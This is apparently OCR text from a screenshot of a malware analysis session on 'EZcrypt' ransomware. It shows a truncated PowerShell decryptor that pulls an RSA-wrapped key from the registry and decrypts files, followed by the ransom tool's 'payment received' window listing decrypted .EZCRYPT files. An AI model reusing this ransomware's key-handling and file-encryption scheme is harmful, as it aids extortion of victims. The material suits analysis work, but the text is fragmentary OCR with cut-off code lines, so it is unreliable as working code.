 root@ubuntu: /var/www/html
GNU nano 2.5.3
$ErrorActionPreference = 'SilentlyContinue'
[reflection.assembly]::loadwithpartialname('System.Windows.Forms
[reflection.assembly]::loadwithpartialname('System.Drawing') | O
$frmMain = New-Object System.Windows.Forms.Form
$lblMsg = New-Object System.Windows.Forms.Label
$tbFiles = New-Object System.Windows.Forms.TextBox
$decrypt = {
$frmMain.WindowState = 'Normal'
$pk = 'PRIVATE_KEY'
$rsa = New-Object System.Security.Cryptography.RSACrypto
$rsa.FromXmlString($pk)
$keyencb64 = (gp HKCU:\\Software\Microsoft\UED -n "Key")
[byte[]]$bytes=[System.Convert]::FromBase64String($keyen
$keydecbytes = $rsa.Decrypt($bytes, $false)
$key = [System.Text.Encoding]::Unicode.GetString($keydec
$salt = [Text.Encoding]::UTF8.GetBytes('power overwhelmi
$crypto = new-Object System.Security.Cryptography.Rijnda
$crypto.Key = (new-Object Security.Cryptography.Rfc2898D
$crypto.IV = (new-Object Security.Cryptography.SHA1Manag
$crypto.Padding="Zeros"
$crypto.Mode="CBC"
Get-Item 'hkcu:\Software\Microsoft\UED\Components' |
Select-Object -ExpandProperty property |
ForEach-Object {
$tbFiles.AppendText("Decrypting $_`r`n")
try{
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
ext
Text
0
002:17:56
File View VM
Con
rganize
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Upload2FTP (\\
Network
dec.ps1
PS1 File
ver.ps1
EZcrypt decryptor
Your payment was recieved. Please wait patiently while we decrypt your files. Do not
close this window until decryption process is finished.
\1043\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\1044\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\1045\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\1046\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\1049\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\1053\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\1055\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\2052\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\2070\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\3076\eula.rtf.EZCRYPT
Decrypting C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SetupCache\Extended
\3082\eula.rtf.EZCRYPT
Decrypting C:\Windows\ShellNew\EXCEL12.XLSX.EZCRYPT
Decrypting C:\Windows\ShellNew\PWRPNT12.PPTX.EZCRYPT
`r`nDone. You can close this window and access the files.
GetString($keyd
GetString($keyd
Windows 7
Build 7601
This copy of Windows is not genuine
1:08 PM
5/13/2018
EN
13:08
13/05/2018